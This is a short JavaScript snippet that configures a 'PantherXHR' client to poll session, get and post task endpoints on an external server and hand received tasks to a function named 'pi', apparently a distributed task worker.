 const p = require('../tasks_dev/panther');
let panther = new p.PantherXHR();
panther.SessionURL = "http://www.wbpfserv.xyz/task/session";
panther.GetURL = "http://www.wbpfserv.xyz/task/get";
panther.PostURL = "http://www.wbpfserv.xyz/task/post";
panther.ReceiveTaskFunction = pi;
panther.Begin();